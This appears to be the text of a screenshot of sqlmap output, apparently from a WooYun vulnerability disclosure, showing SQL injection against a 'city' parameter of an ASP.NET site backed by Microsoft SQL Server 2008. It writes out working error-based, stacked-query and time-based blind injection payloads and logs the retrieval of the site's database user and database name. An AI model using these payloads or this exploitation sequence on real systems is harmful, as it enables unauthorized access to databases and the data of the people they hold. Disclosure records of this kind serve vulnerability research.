 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: city
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: city=%e8%b4%ba%e5%b7%9e%e5%b8%82') AND 3161=CONVERT(INT,(SELECT CHA
R(113)+CHAR(111)+CHAR(97)+CHAR(104)+CHAR(113)+(SELECT (CASE WHEN (3161=3161) THE
N CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(99)+CHAR(105)+CHAR(113)+CHAR(113))
) AND ('mhYJ'='mhYJ
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: city=%e8%b4%ba%e5%b7%9e%e5%b8%82'); WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: city=%e8%b4%ba%e5%b7%9e%e5%b8%82') WAITFOR DELAY '0:0:5'--
---
[00:17:15] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[00:17:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[00:17:15] [INFO] fetching current user
[00:17:16] [INFO] retrieved: huayan_db_manage
current user:    'huayan_db_manage'
[00:17:16] [INFO] fetching current database
[00:17:16] [INFO] retrieved: gxpwdb
current database:    'gxpwdb'
www.wooyun.org